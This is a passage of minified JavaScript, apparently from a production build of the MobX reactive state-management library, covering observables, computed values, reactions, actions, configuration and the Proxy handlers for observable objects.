a=n?n.initializer?n.initializer.call(t):n.value:void 0;Pr(t).addObservableProp(r,a,e)})),n=(void 0!==t&&t.env,r);return n.enhancer=e,n}var z={deep:!0,name:void 0,defaultDecorator:void 0,proxy:!0};function F(t){return null==t?z:"string"==typeof t?{name:t,deep:!0,proxy:!0}:t}Object.freeze(z);var H=U(B),J=U((function(t,e,r){return null==t||Cr(t)||mr(t)||Or(t)||Er(t)?t:Array.isArray(t)?Q.array(t,{name:r,deep:!1}):p(t)?Q.object(t,void 0,{name:r,deep:!1}):v(t)?Q.map(t,{name:r,deep:!1}):m(t)?Q.set(t,{name:r,deep:!1}):u(!1)})),K=U(q),Y=U((function(t,e,r){return Mr(t,e)?e:t}));function W(t){return t.defaultDecorator?t.defaultDecorator.enhancer:!1===t.deep?q:B}var X={box:function(t,e){arguments.length>2&&Z("box");var r=F(e);return new jt(t,W(r),r.name,!0,r.equals)},array:function(t,e){arguments.length>2&&Z("array");var r=F(e);return pr(t,W(r),r.name)},map:function(t,e){arguments.length>2&&Z("map");var r=F(e);return new wr(t,W(r),r.name)},set:function(t,e){arguments.length>2&&Z("set");var r=F(e);return new xr(t,W(r),r.name)},object:function(t,e,r){"string"==typeof arguments[1]&&Z("object");var n=F(r);if(!1===n.proxy)return be({},t,e,n);var o=ge(n),i=be({},void 0,void 0,n),a=or(i);return we(a,t,e,o),a},ref:K,shallow:J,deep:H,struct:Y},Q=function(t,e,r){if("string"==typeof arguments[1]||"symbol"==typeof arguments[1])return H.apply(null,arguments);if(Me(t))return t;var n=p(t)?Q.object(t,e,r):Array.isArray(t)?Q.array(t,e):v(t)?Q.map(t,e):m(t)?Q.set(t,e):t;if(n!==t)return n;u(!1)};function Z(t){u("Expected one or two arguments to observable."+t+". Did you accidentally try to use observable."+t+" as decorator?")}Object.keys(X).forEach((function(t){return Q[t]=X[t]}));var $,tt,et=G(!1,(function(t,e,r,n,o){var i=r.get,a=r.set,u=o[0]||{};Pr(t).addComputedProp(t,e,j({get:i,set:a,context:t},u))})),rt=et({equals:P.structural}),nt=function(t,e,r){if("string"==typeof e)return et.apply(null,arguments);if(null!==t&&"object"==typeof t&&1===arguments.length)return et.apply(null,arguments);var n="object"==typeof e?e:{};return n.get=t,n.set="function"==typeof e?e:n.set,n.name=n.name||t.name||"",new Lt(n)};nt.struct=rt,function(t){t[t.NOT_TRACKING=-1]="NOT_TRACKING",t[t.UP_TO_DATE=0]="UP_TO_DATE",t[t.POSSIBLY_STALE=1]="POSSIBLY_STALE",t[t.STALE=2]="STALE"}($||($={})),function(t){t[t.NONE=0]="NONE",t[t.LOG=1]="LOG",t[t.BREAK=2]="BREAK"}(tt||(tt={}));var ot=function(t){this.cause=t};function it(t){return t instanceof ot}function at(t){switch(t.dependenciesState){case $.UP_TO_DATE:return!1;case $.NOT_TRACKING:case $.STALE:return!0;case $.POSSIBLY_STALE:for(var e=ht(!0),r=pt(),n=t.observing,o=n.length,i=0;i<o;i++){var a=n[i];if(Ct(a)){if(Gt.disableErrorBoundaries)a.get();else try{a.get()}catch(u){return dt(r),yt(e),!0}if(t.dependenciesState===$.STALE)return dt(r),yt(e),!0}}return vt(t),dt(r),yt(e),!1}}function ut(){return null!==Gt.trackingDerivation}function st(t){var e=t.observers.size>0;Gt.computationDepth>0&&e&&u(!1),Gt.allowStateChanges||!e&&"strict"!==Gt.enforceActions||u(!1)}function ct(t,e,r){var n=ht(!0);vt(t),t.newObserving=new Array(t.observing.length+100),t.unboundDepsCount=0,t.runId=++Gt.runId;var o,i=Gt.trackingDerivation;if(Gt.trackingDerivation=t,!0===Gt.disableErrorBoundaries)o=e.call(r);else try{o=e.call(r)}catch(a){o=new ot(a)}return Gt.trackingDerivation=i,function(t){for(var e=t.observing,r=t.observing=t.newObserving,n=$.UP_TO_DATE,o=0,i=t.unboundDepsCount,a=0;a<i;a++){0===(u=r[a]).diffValue&&(u.diffValue=1,o!==a&&(r[o]=u),o++),u.dependenciesState>n&&(n=u.dependenciesState)}r.length=o,t.newObserving=null,i=e.length;for(;i--;){0===(u=e[i]).diffValue&&Ut(u,t),u.diffValue=0}for(;o--;){var u;1===(u=r[o]).diffValue&&(u.diffValue=0,qt(u,t))}n!==$.UP_TO_DATE&&(t.dependenciesState=n,t.onBecomeStale())}(t),yt(n),o}function lt(t){var e=t.observing;t.observing=[];for(var r=e.length;r--;)Ut(e[r],t);t.dependenciesState=$.NOT_TRACKING}function ft(t){var e=pt();try{return t()}finally{dt(e)}}function pt(){var t=Gt.trackingDerivation;return Gt.trackingDerivation=null,t}function dt(t){Gt.trackingDerivation=t}function ht(t){var e=Gt.allowStateReads;return Gt.allowStateReads=t,e}function yt(t){Gt.allowStateReads=t}function vt(t){if(t.dependenciesState!==$.UP_TO_DATE){t.dependenciesState=$.UP_TO_DATE;for(var e=t.observing,r=e.length;r--;)e[r].lowestObserverState=$.UP_TO_DATE}}var mt=0,bt=1,gt=Object.getOwnPropertyDescriptor((function(){}),"name");gt&&gt.configurable;function wt(t,e,r){var n=function(){return Ot(t,e,r||this,arguments)};return n.isMobxAction=!0,n}function Ot(t,e,r,n){var o=St(t,r,n);try{return e.apply(r,n)}catch(i){throw o.error=i,i}finally{xt(o)}}function St(t,e,r){var n=0,o=pt();Ft();var i={prevDerivation:o,prevAllowStateChanges:At(!0),prevAllowStateReads:ht(!0),notifySpy:!1,startTime:n,actionId:bt++,parentActionId:mt};return mt=i.actionId,i}function xt(t){mt!==t.actionId&&u("invalid action stack. did you forget to finish an action?"),mt=t.parentActionId,void 0!==t.error&&(Gt.suppressReactionErrors=!0),Pt(t.prevAllowStateChanges),yt(t.prevAllowStateReads),Ht(),dt(t.prevDerivation),t.notifySpy,Gt.suppressReactionErrors=!1}function Et(t,e){var r,n=At(t);try{r=e()}finally{Pt(n)}return r}function At(t){var e=Gt.allowStateChanges;return Gt.allowStateChanges=t,e}function Pt(t){Gt.allowStateChanges=t}function _t(t){var e,r=Gt.computationDepth;Gt.computationDepth=0;try{e=t()}finally{Gt.computationDepth=r}return e}var jt=function(t){function e(e,r,n,o,i){void 0===n&&(n="ObservableValue@"+a()),void 0===o&&(o=!0),void 0===i&&(i=P.default);var u=t.call(this,n)||this;return u.enhancer=r,u.name=n,u.equals=i,u.hasUnreportedChange=!1,u.value=r(e,void 0,n),u}return function(t,e){function r(){this.constructor=t}_(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}(e,t),e.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},e.prototype.set=function(t){this.value;if((t=this.prepareNewValue(t))!==Gt.UNCHANGED){0,this.setNewValue(t)}},e.prototype.prepareNewValue=function(t){if(st(this),ir(this)){var e=ur(this,{object:this,type:"update",newValue:t});if(!e)return Gt.UNCHANGED;t=e.newValue}return t=this.enhancer(t,this.value,this.name),this.equals(this.value,t)?Gt.UNCHANGED:t},e.prototype.setNewValue=function(t){var e=this.value;this.value=t,this.reportChanged(),sr(this)&&lr(this,{type:"update",object:this,newValue:t,oldValue:e})},e.prototype.get=function(){return this.reportObserved(),this.dehanceValue(this.value)},e.prototype.intercept=function(t){return ar(this,t)},e.prototype.observe=function(t,e){return e&&t({object:this,type:"update",newValue:this.value,oldValue:void 0}),cr(this,t)},e.prototype.toJSON=function(){return this.get()},e.prototype.toString=function(){return this.name+"["+this.value+"]"},e.prototype.valueOf=function(){return w(this.get())},e.prototype[Symbol.toPrimitive]=function(){return this.valueOf()},e}(x),kt=h("ObservableValue",jt),Lt=function(){function t(t){this.dependenciesState=$.NOT_TRACKING,this.observing=[],this.newObserving=null,this.isBeingObserved=!1,this.isPendingUnobservation=!1,this.observers=new Set,this.diffValue=0,this.runId=0,this.lastAccessedBy=0,this.lowestObserverState=$.UP_TO_DATE,this.unboundDepsCount=0,this.__mapid="#"+a(),this.value=new ot(null),this.isComputing=!1,this.isRunningSetter=!1,this.isTracing=tt.NONE,s(t.get,"missing option for computed: get"),this.derivation=t.get,this.name=t.name||"ComputedValue@"+a(),t.set&&(this.setter=wt(this.name+"-setter",t.set)),this.equals=t.equals||(t.compareStructural||t.struct?P.structural:P.default),this.scope=t.context,this.requiresReaction=!!t.requiresReaction,this.keepAlive=!!t.keepAlive}return t.prototype.onBecomeStale=function(){!function(t){if(t.lowestObserverState!==$.UP_TO_DATE)return;t.lowestObserverState=$.POSSIBLY_STALE,t.observers.forEach((function(e){e.dependenciesState===$.UP_TO_DATE&&(e.dependenciesState=$.POSSIBLY_STALE,e.isTracing!==tt.NONE&&Kt(e,t),e.onBecomeStale())}))}(this)},t.prototype.onBecomeObserved=function(){this.onBecomeObservedListeners&&this.onBecomeObservedListeners.forEach((function(t){return t()}))},t.prototype.onBecomeUnobserved=function(){this.onBecomeUnobservedListeners&&this.onBecomeUnobservedListeners.forEach((function(t){return t()}))},t.prototype.get=function(){this.isComputing&&u("Cycle detected in computation "+this.name+": "+this.derivation),0!==Gt.inBatch||0!==this.observers.size||this.keepAlive?(Jt(this),at(this)&&this.trackAndCompute()&&function(t){if(t.lowestObserverState===$.STALE)return;t.lowestObserverState=$.STALE,t.observers.forEach((function(e){e.dependenciesState===$.POSSIBLY_STALE?e.dependenciesState=$.STALE:e.dependenciesState===$.UP_TO_DATE&&(t.lowestObserverState=$.UP_TO_DATE)}))}(this)):at(this)&&(this.warnAboutUntrackedRead(),Ft(),this.value=this.computeValue(!1),Ht());var t=this.value;if(it(t))throw t.cause;return t},t.prototype.peek=function(){var t=this.computeValue(!1);if(it(t))throw t.cause;return t},t.prototype.set=function(t){if(this.setter){s(!this.isRunningSetter,"The setter of computed value '"+this.name+"' is trying to update itself. Did you intend to update an _observable_ value, instead of the computed property?"),this.isRunningSetter=!0;try{this.setter.call(this.scope,t)}finally{this.isRunningSetter=!1}}else s(!1,!1)},t.prototype.trackAndCompute=function(){var t=this.value,e=this.dependenciesState===$.NOT_TRACKING,r=this.computeValue(!0),n=e||it(t)||it(r)||!this.equals(t,r);return n&&(this.value=r),n},t.prototype.computeValue=function(t){var e;if(this.isComputing=!0,Gt.computationDepth++,t)e=ct(this,this.derivation,this.scope);else if(!0===Gt.disableErrorBoundaries)e=this.derivation.call(this.scope);else try{e=this.derivation.call(this.scope)}catch(r){e=new ot(r)}return Gt.computationDepth--,this.isComputing=!1,e},t.prototype.suspend=function(){this.keepAlive||(lt(this),this.value=void 0)},t.prototype.observe=function(t,e){var r=this,n=!0,o=void 0;return ce((function(){var i=r.get();if(!n||e){var a=pt();t({type:"update",object:r,newValue:i,oldValue:o}),dt(a)}n=!1,o=i}))},t.prototype.warnAboutUntrackedRead=function(){},t.prototype.toJSON=function(){return this.get()},t.prototype.toString=function(){return this.name+"["+this.derivation.toString()+"]"},t.prototype.valueOf=function(){return w(this.get())},t.prototype[Symbol.toPrimitive]=function(){return this.valueOf()},t}(),Ct=h("ComputedValue",Lt),Nt=["mobxGuid","spyListeners","enforceActions","computedRequiresReaction","reactionRequiresObservable","observableRequiresReaction","allowStateReads","disableErrorBoundaries","runId","UNCHANGED"],Tt=function(){this.version=5,this.UNCHANGED={},this.trackingDerivation=null,this.computationDepth=0,this.runId=0,this.mobxGuid=0,this.inBatch=0,this.pendingUnobservations=[],this.pendingReactions=[],this.isRunningReactions=!1,this.allowStateChanges=!0,this.allowStateReads=!0,this.enforceActions=!1,this.spyListeners=[],this.globalReactionErrorHandlers=[],this.computedRequiresReaction=!1,this.reactionRequiresObservable=!1,this.observableRequiresReaction=!1,this.computedConfigurable=!1,this.disableErrorBoundaries=!1,this.suppressReactionErrors=!1},Dt={};function It(){return"undefined"!=typeof window?window:void 0!==n?n:"undefined"!=typeof self?self:Dt}var Mt=!0,Rt=!1,Gt=function(){var t=It();return t.__mobxInstanceCount>0&&!t.__mobxGlobals&&(Mt=!1),t.__mobxGlobals&&t.__mobxGlobals.version!==(new Tt).version&&(Mt=!1),Mt?t.__mobxGlobals?(t.__mobxInstanceCount+=1,t.__mobxGlobals.UNCHANGED||(t.__mobxGlobals.UNCHANGED={}),t.__mobxGlobals):(t.__mobxInstanceCount=1,t.__mobxGlobals=new Tt):(setTimeout((function(){Rt||u("There are multiple, different versions of MobX active. Make sure MobX is loaded only once or use `configure({ isolateGlobalState: true })`")}),1),new Tt)}();function Vt(){return Gt}function Bt(){var t=new Tt;for(var e in t)-1===Nt.indexOf(e)&&(Gt[e]=t[e]);Gt.allowStateChanges=!Gt.enforceActions}function qt(t,e){t.observers.add(e),t.lowestObserverState>e.dependenciesState&&(t.lowestObserverState=e.dependenciesState)}function Ut(t,e){t.observers.delete(e),0===t.observers.size&&zt(t)}function zt(t){!1===t.isPendingUnobservation&&(t.isPendingUnobservation=!0,Gt.pendingUnobservations.push(t))}function Ft(){Gt.inBatch++}function Ht(){if(0==--Gt.inBatch){Qt();for(var t=Gt.pendingUnobservations,e=0;e<t.length;e++){var r=t[e];r.isPendingUnobservation=!1,0===r.observers.size&&(r.isBeingObserved&&(r.isBeingObserved=!1,r.onBecomeUnobserved()),r instanceof Lt&&r.suspend())}Gt.pendingUnobservations=[]}}function Jt(t){var e=Gt.trackingDerivation;return null!==e?(e.runId!==t.lastAccessedBy&&(t.lastAccessedBy=e.runId,e.newObserving[e.unboundDepsCount++]=t,t.isBeingObserved||(t.isBeingObserved=!0,t.onBecomeObserved())),!0):(0===t.observers.size&&Gt.inBatch>0&&zt(t),!1)}function Kt(t,e){if(console.log("[mobx.trace] '"+t.name+"' is invalidated due to a change in: '"+e.name+"'"),t.isTracing===tt.BREAK){var r=[];!function t(e,r,n){if(r.length>=1e3)return void r.push("(and many more)");r.push(""+new Array(n).join("\t")+e.name),e.dependencies&&e.dependencies.forEach((function(e){return t(e,r,n+1)}))}(Oe(t),r,1),new Function("debugger;\n/*\nTracing '"+t.name+"'\n\nYou are entering this break point because derivation '"+t.name+"' is being traced and '"+e.name+"' is now forcing it to update.\nJust follow the stacktrace you should now see in the devtools to see precisely what piece of your code is causing this update\nThe stackframe you are looking for is at least ~6-8 stack-frames up.\n\n"+(t instanceof Lt?t.derivation.toString().replace(/[*]\//g,"/"):"")+"\n\nThe dependencies for this derivation are:\n\n"+r.join("\n")+"\n*/\n    ")()}}var Yt=function(){function t(t,e,r,n){void 0===t&&(t="Reaction@"+a()),void 0===n&&(n=!1),this.name=t,this.onInvalidate=e,this.errorHandler=r,this.requiresObservable=n,this.observing=[],this.newObserving=[],this.dependenciesState=$.NOT_TRACKING,this.diffValue=0,this.runId=0,this.unboundDepsCount=0,this.__mapid="#"+a(),this.isDisposed=!1,this._isScheduled=!1,this._isTrackPending=!1,this._isRunning=!1,this.isTracing=tt.NONE}return t.prototype.onBecomeStale=function(){this.schedule()},t.prototype.schedule=function(){this._isScheduled||(this._isScheduled=!0,Gt.pendingReactions.push(this),Qt())},t.prototype.isScheduled=function(){return this._isScheduled},t.prototype.runReaction=function(){if(!this.isDisposed){if(Ft(),this._isScheduled=!1,at(this)){this._isTrackPending=!0;try{this.onInvalidate(),this._isTrackPending}catch(t){this.reportExceptionInDerivation(t)}}Ht()}},t.prototype.track=function(t){if(!this.isDisposed){Ft();0,this._isRunning=!0;var e=ct(this,t,void 0);this._isRunning=!1,this._isTrackPending=!1,this.isDisposed&&lt(this),it(e)&&this.reportExceptionInDerivation(e.cause),Ht()}},t.prototype.reportExceptionInDerivation=function(t){var e=this;if(this.errorHandler)this.errorHandler(t,this);else{if(Gt.disableErrorBoundaries)throw t;var r="[mobx] Encountered an uncaught exception that was thrown by a reaction or observer component, in: '"+this+"'";Gt.suppressReactionErrors?console.warn("[mobx] (error in reaction '"+this.name+"' suppressed, fix error of causing action below)"):console.error(r,t),Gt.globalReactionErrorHandlers.forEach((function(r){return r(t,e)}))}},t.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._isRunning||(Ft(),lt(this),Ht()))},t.prototype.getDisposer=function(){var t=this.dispose.bind(this);return t[S]=this,t},t.prototype.toString=function(){return"Reaction["+this.name+"]"},t.prototype.trace=function(t){void 0===t&&(t=!1),We(this,t)},t}();function Wt(t){return Gt.globalReactionErrorHandlers.push(t),function(){var e=Gt.globalReactionErrorHandlers.indexOf(t);e>=0&&Gt.globalReactionErrorHandlers.splice(e,1)}}var Xt=function(t){return t()};function Qt(){Gt.inBatch>0||Gt.isRunningReactions||Xt(Zt)}function Zt(){Gt.isRunningReactions=!0;for(var t=Gt.pendingReactions,e=0;t.length>0;){100==++e&&(console.error("Reaction doesn't converge to a stable state after 100 iterations. Probably there is a cycle in the reactive function: "+t[0]),t.splice(0));for(var r=t.splice(0),n=0,o=r.length;n<o;n++)r[n].runReaction()}Gt.isRunningReactions=!1}var $t=h("Reaction",Yt);function te(t){var e=Xt;Xt=function(r){return t((function(){return e(r)}))}}function ee(t){return console.warn("[mobx.spy] Is a no-op in production builds"),function(){}}function re(){u(!1)}function ne(t){return function(e,r,n){if(n){if(n.value)return{value:wt(t,n.value),enumerable:!1,configurable:!0,writable:!0};var o=n.initializer;return{enumerable:!1,configurable:!0,writable:!0,initializer:function(){return wt(t,o.call(this))}}}return oe(t).apply(this,arguments)}}function oe(t){return function(e,r,n){Object.defineProperty(e,r,{configurable:!0,enumerable:!1,get:function(){},set:function(e){d(this,r,ie(t,e))}})}}var ie=function(t,e,r,n){return 1===arguments.length&&"function"==typeof t?wt(t.name||"<unnamed action>",t):2===arguments.length&&"function"==typeof e?wt(t,e):1===arguments.length&&"string"==typeof t?ne(t):!0!==n?ne(e).apply(null,arguments):void d(t,e,wt(t.name||e,r.value,this))};function ae(t,e){return Ot("string"==typeof t?t:t.name||"<unnamed action>","function"==typeof t?t:e,this,void 0)}function ue(t){return"function"==typeof t&&!0===t.isMobxAction}function se(t,e,r){d(t,e,wt(e,r.bind(t)))}function ce(t,e){void 0===e&&(e=i);var r,n=e&&e.name||t.name||"Autorun@"+a();if(!e.scheduler&&!e.delay)r=new Yt(n,(function(){this.track(s)}),e.onError,e.requiresObservable);else{var o=fe(e),u=!1;r=new Yt(n,(function(){u||(u=!0,o((function(){u=!1,r.isDisposed||r.track(s)})))}),e.onError,e.requiresObservable)}function s(){t(r)}return r.schedule(),r.getDisposer()}ie.bound=function(t,e,r,n){return!0===n?(se(t,e,r.value),null):r?{configurable:!0,enumerable:!1,get:function(){return se(this,e,r.value||r.initializer.call(this)),this[e]},set:re}:{enumerable:!1,configurable:!0,set:function(t){se(this,e,t)},get:function(){}}};var le=function(t){return t()};function fe(t){return t.scheduler?t.scheduler:t.delay?function(e){return setTimeout(e,t.delay)}:le}function pe(t,e,r){void 0===r&&(r=i);var n,o,u,s=r.name||"Reaction@"+a(),c=ie(s,r.onError?(n=r.onError,o=e,function(){try{return o.apply(this,arguments)}catch(t){n.call(this,t)}}):e),l=!r.scheduler&&!r.delay,f=fe(r),p=!0,d=!1,h=r.compareStructural?P.structural:r.equals||P.default,y=new Yt(s,(function(){p||l?v():d||(d=!0,f(v))}),r.onError,r.requiresObservable);function v(){if(d=!1,!y.isDisposed){var e=!1;y.track((function(){var r=t(y);e=p||!h(u,r),u=r})),p&&r.fireImmediately&&c(u,y),p||!0!==e||c(u,y),p&&(p=!1)}}return y.schedule(),y.getDisposer()}function de(t,e,r){return ye("onBecomeObserved",t,e,r)}function he(t,e,r){return ye("onBecomeUnobserved",t,e,r)}function ye(t,e,r,n){var o="function"==typeof n?Nr(e,r):Nr(e),i="function"==typeof n?n:r,a=t+"Listeners";return o[a]?o[a].add(i):o[a]=new Set([i]),"function"!=typeof o[t]?u(!1):function(){var t=o[a];t&&(t.delete(i),0===t.size&&delete o[a])}}function ve(t){var e=t.enforceActions,r=t.computedRequiresReaction,n=t.computedConfigurable,o=t.disableErrorBoundaries,i=t.reactionScheduler,a=t.reactionRequiresObservable,s=t.observableRequiresReaction;if(!0===t.isolateGlobalState&&((Gt.pendingReactions.length||Gt.inBatch||Gt.isRunningReactions)&&u("isolateGlobalState should be called before MobX is running any reactions"),Rt=!0,Mt&&(0==--It().__mobxInstanceCount&&(It().__mobxGlobals=void 0),Gt=new Tt)),void 0!==e){var c=void 0;switch(e){case!0:case"observed":c=!0;break;case!1:case"never":c=!1;break;case"strict":case"always":c="strict";break;default:u("Invalid value for 'enforceActions': '"+e+"', expected 'never', 'always' or 'observed'")}Gt.enforceActions=c,Gt.allowStateChanges=!0!==c&&"strict"!==c}void 0!==r&&(Gt.computedRequiresReaction=!!r),void 0!==a&&(Gt.reactionRequiresObservable=!!a),void 0!==s&&(Gt.observableRequiresReaction=!!s,Gt.allowStateReads=!Gt.observableRequiresReaction),void 0!==n&&(Gt.computedConfigurable=!!n),void 0!==o&&(!0===o&&console.warn("WARNING: Debug feature only. MobX will NOT recover from errors when `disableErrorBoundaries` is enabled."),Gt.disableErrorBoundaries=!!o),i&&te(i)}function me(t,e){var r="function"==typeof t?t.prototype:t,n=function(t){var n=e[t];Array.isArray(n)||(n=[n]);var o=Object.getOwnPropertyDescriptor(r,t),i=n.reduce((function(e,n){return n(r,t,e)}),o);i&&Object.defineProperty(r,t,i)};for(var o in e)n(o);return t}function be(t,e,r,n){var o=ge(n=F(n));return R(t),Pr(t,n.name,o.enhancer),e&&we(t,e,r,o),t}function ge(t){return t.defaultDecorator||(!1===t.deep?K:H)}function we(t,e,r,n){var o,i;Ft();try{var a=O(e);try{for(var u=k(a),s=u.next();!s.done;s=u.next()){var c=s.value,l=Object.getOwnPropertyDescriptor(e,c);0;var f=(r&&c in r?r[c]:l.get?et:n)(t,c,l,!0);f&&Object.defineProperty(t,c,f)}}catch(p){o={error:p}}finally{try{s&&!s.done&&(i=u.return)&&i.call(u)}finally{if(o)throw o.error}}}finally{Ht()}}function Oe(t,e){return Se(Nr(t,e))}function Se(t){var e,r,n={name:t.name};return t.observing&&t.observing.length>0&&(n.dependencies=(e=t.observing,r=[],e.forEach((function(t){-1===r.indexOf(t)&&r.push(t)})),r).map(Se)),n}function xe(t,e){return Ee(Nr(t,e))}function Ee(t){var e={name:t.name};return function(t){return t.observers&&t.observers.size>0}(t)&&(e.observers=Array.from(function(t){return t.observers}(t)).map(Ee)),e}var Ae=0;function Pe(){this.message="FLOW_CANCELLED"}function _e(t){return t instanceof Pe}function je(t){1!==arguments.length&&u("Flow expects 1 argument and cannot be used as decorator");var e=t.name||"<unnamed flow>";return function(){var r,n=this,o=arguments,i=++Ae,a=ie(e+" - runid: "+i+" - init",t).apply(n,o),u=void 0,s=new Promise((function(t,n){var o=0;function s(t){var r;u=void 0;try{r=ie(e+" - runid: "+i+" - yield "+o++,a.next).call(a,t)}catch(s){return n(s)}l(r)}function c(t){var r;u=void 0;try{r=ie(e+" - runid: "+i+" - yield "+o++,a.throw).call(a,t)}catch(s){return n(s)}l(r)}function l(e){if(!e||"function"!=typeof e.then)return e.done?t(e.value):(u=Promise.resolve(e.value)).then(s,c);e.then(l,n)}r=n,s(void 0)}));return s.cancel=ie(e+" - runid: "+i+" - cancel",(function(){try{u&&ke(u);var t=a.return(void 0),e=Promise.resolve(t.value);e.then(l,l),ke(e),r(new Pe)}catch(n){r(n)}})),s}}function ke(t){"function"==typeof t.cancel&&t.cancel()}function Le(t,e,r){var n;if(Or(t)||mr(t)||kt(t))n=Tr(t);else{if(!Cr(t))return u(!1);if("string"!=typeof e)return u(!1);n=Tr(t,e)}return void 0!==n.dehancer?u(!1):(n.dehancer="function"==typeof e?e:r,function(){n.dehancer=void 0})}function Ce(t,e,r){return"function"==typeof r?function(t,e,r){return Tr(t,e).intercept(r)}(t,e,r):function(t,e){return Tr(t).intercept(e)}(t,e)}function Ne(t,e){if(null==t)return!1;if(void 0!==e){if(!1===Cr(t))return!1;if(!t[S].values.has(e))return!1;var r=Nr(t,e);return Ct(r)}return Ct(t)}function Te(t){return arguments.length>1?u(!1):Ne(t)}function De(t,e){return"string"!=typeof e?u(!1):Ne(t,e)}function Ie(t,e){return null!=t&&(void 0!==e?!!Cr(t)&&t[S].values.has(e):Cr(t)||!!t[S]||E(t)||$t(t)||Ct(t))}function Me(t){return 1!==arguments.length&&u(!1),Ie(t)}function Re(t,e){return"string"!=typeof e?u(!1):Ie(t,e)}function Ge(t){return Cr(t)?t[S].getKeys():Or(t)||Er(t)?Array.from(t.keys()):mr(t)?t.map((function(t,e){return e})):u(!1)}function Ve(t){return Cr(t)?Ge(t).map((function(e){return t[e]})):Or(t)?Ge(t).map((function(e){return t.get(e)})):Er(t)?Array.from(t.values()):mr(t)?t.slice():u(!1)}function Be(t){return Cr(t)?Ge(t).map((function(e){return[e,t[e]]})):Or(t)?Ge(t).map((function(e){return[e,t.get(e)]})):Er(t)?Array.from(t.entries()):mr(t)?t.map((function(t,e){return[e,t]})):u(!1)}function qe(t,e,r){if(2!==arguments.length||Er(t))if(Cr(t)){var n=t[S],o=n.values.get(e);o?n.write(e,r):n.addObservableProp(e,r,n.defaultEnhancer)}else if(Or(t))t.set(e,r);else if(Er(t))t.add(e);else{if(!mr(t))return u(!1);"number"!=typeof e&&(e=parseInt(e,10)),s(e>=0,"Not a valid index: '"+e+"'"),Ft(),e>=t.length&&(t.length=e+1),t[e]=r,Ht()}else{Ft();var i=e;try{for(var a in i)qe(t,a,i[a])}finally{Ht()}}}function Ue(t,e){if(Cr(t))t[S].remove(e);else if(Or(t))t.delete(e);else if(Er(t))t.delete(e);else{if(!mr(t))return u(!1);"number"!=typeof e&&(e=parseInt(e,10)),s(e>=0,"Not a valid index: '"+e+"'"),t.splice(e,1)}}function ze(t,e){return Cr(t)?Tr(t).has(e):Or(t)||Er(t)?t.has(e):mr(t)?e>=0&&e<t.length:u(!1)}function Fe(t,e){if(ze(t,e))return Cr(t)?t[e]:Or(t)?t.get(e):mr(t)?t[e]:u(!1)}function He(t,e,r,n){return"function"==typeof r?function(t,e,r,n){return Tr(t,e).observe(r,n)}(t,e,r,n):function(t,e,r){return Tr(t).observe(e,r)}(t,e,r)}Pe.prototype=Object.create(Error.prototype);var Je={detectCycles:!0,exportMapsAsObjects:!0,recurseEverything:!1};function Ke(t,e,r,n){return n.detectCycles&&t.set(e,r),r}function Ye(t,e){var r;return"boolean"==typeof e&&(e={detectCycles:e}),e||(e=Je),e.detectCycles=void 0===e.detectCycles?!0===e.recurseEverything:!0===e.detectCycles,e.detectCycles&&(r=new Map),function t(e,r,n){if(!r.recurseEverything&&!Me(e))return e;if("object"!=typeof e)return e;if(null===e)return null;if(e instanceof Date)return e;if(kt(e))return t(e.get(),r,n);if(Me(e)&&Ge(e),!0===r.detectCycles&&null!==e&&n.has(e))return n.get(e);if(mr(e)||Array.isArray(e)){var o=Ke(n,e,[],r),i=e.map((function(e){return t(e,r,n)}));o.length=i.length;for(var a=0,u=i.length;a<u;a++)o[a]=i[a];return o}if(Er(e)||Object.getPrototypeOf(e)===Set.prototype){if(!1===r.exportMapsAsObjects){var s=Ke(n,e,new Set,r);return e.forEach((function(e){s.add(t(e,r,n))})),s}var c=Ke(n,e,[],r);return e.forEach((function(e){c.push(t(e,r,n))})),c}if(Or(e)||Object.getPrototypeOf(e)===Map.prototype){if(!1===r.exportMapsAsObjects){var l=Ke(n,e,new Map,r);return e.forEach((function(e,o){l.set(o,t(e,r,n))})),l}var f=Ke(n,e,{},r);return e.forEach((function(e,o){f[o]=t(e,r,n)})),f}var p=Ke(n,e,{},r);return b(e).forEach((function(o){p[o]=t(e[o],r,n)})),p}(t,e,r)}function We(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=!1;"boolean"==typeof t[t.length-1]&&(r=t.pop());var n=Xe(t);if(!n)return u(!1);n.isTracing===tt.NONE&&console.log("[mobx.trace] '"+n.name+"' tracing enabled"),n.isTracing=r?tt.BREAK:tt.LOG}function Xe(t){switch(t.length){case 0:return Gt.trackingDerivation;case 1:return Nr(t[0]);case 2:return Nr(t[0],t[1])}}function Qe(t,e){void 0===e&&(e=void 0),Ft();try{return t.apply(e)}finally{Ht()}}function Ze(t,e,r){return 1===arguments.length||e&&"object"==typeof e?tr(t,e):$e(t,e,r||{})}function $e(t,e,r){var n;"number"==typeof r.timeout&&(n=setTimeout((function(){if(!i[S].isDisposed){i();var t=new Error("WHEN_TIMEOUT");if(!r.onError)throw t;r.onError(t)}}),r.timeout)),r.name=r.name||"When@"+a();var o=wt(r.name+"-effect",e),i=ce((function(e){t()&&(e.dispose(),n&&clearTimeout(n),o())}),r);return i}function tr(t,e){var r;var n=new Promise((function(n,o){var i=$e(t,n,j(j({},e),{onError:o}));r=function(){i(),o("WHEN_CANCELLED")}}));return n.cancel=r,n}function er(t){return t[S]}function rr(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t}var nr={has:function(t,e){if(e===S||"constructor"===e||e===N)return!0;var r=er(t);return rr(e)?r.has(e):e in t},get:function(t,e){if(e===S||"constructor"===e||e===N)return t[e];var r=er(t),n=r.values.get(e);if(n instanceof x){var o=n.get();return void 0===o&&r.has(e),o}return rr(e)&&r.has(e),t[e]},set:function(t,e,r){return!!rr(e)&&(qe(t,e,r),!0)},deleteProperty:function(t,e){return!!rr(e)&&(er(t).remove(e),!0)},ownKeys:function(t){return er(t).keysAtom.reportObserved(),Reflect.ownKeys(t)},preventExtensions:function(t){return u("Dynamic observable objects cannot be frozen"),!1}};function or(t){var e=new Proxy(t,nr);return t[S].proxy=e,e}function ir(t){return void 0!==t.interceptors&&t.interceptors.length>0}function ar(t,e){var r=t.interceptors||(t.interceptors=[]);return r.push(e),c((function(){var t=r.indexOf(e);-1!==t&&r.splice(t,1)}))}function ur(t,e){var r=pt();try{for(var n=C(t.interceptors||[]),o=0,i=n.length;o<i&&(s(!(e=n[o](e))||e.type,"Intercept handlers should return nothing or a change object"),e);o++);return e}finally{dt(r)}}function sr(t){return void 